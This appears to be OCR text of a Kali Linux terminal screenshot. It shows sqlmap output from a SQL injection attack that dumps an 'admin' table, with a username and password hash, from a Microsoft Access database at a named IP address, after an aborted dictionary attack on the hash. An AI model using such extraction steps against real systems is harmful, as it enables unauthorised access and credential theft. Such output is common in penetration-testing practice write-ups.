 kali1@kali: ~/桌面
文件 动作 编辑 查看 帮助
[16:42:19] [INFO] using suffix '1'
[16:42:48] [INFO] using suffix '123'
[16:43:21] [INFO] using suffix '2'
[16:43:50] [INFO] using suffix '12'
[16:44:34] [INFO] using suffix '3'
[16:45:20] [INFO] using suffix '13'
[16:45:55] [INFO] using suffix '7'
[16:46:20] [INFO] current status: medla... -^C
[16:46:20] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[16:46:20] [WARNING] no clear password(s) found
Database: <current>
Table: admin
[1 entry]
+----+-------------------+----------------+----------+------------------+
| id | data | title | username | passwd |
+----+-------------------+----------------+----------+------------------+
| 13 | 2019-4-8 12:03:48 | QsN\x8e^sS\xf0 | moke | 7e6ec4fadf84938f |
+----+-------------------+----------------+----------+------------------+
[16:46:20] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/home/kali1/.local/share/sqlmap/outpu
t/219.153.49.228/dump/Microsoft_Access_masterdb/admin.csv'
[16:46:20] [INFO] fetched data logged to text files under '/home/kali1/.local/share/sqlmap/output/219.153.49.228'
[16:46:20] [WARNING] your sqlmap version is outdated
[*] ending @ 16:46:20 /2021-10-03/
KAL
BY OFFENSIVE SE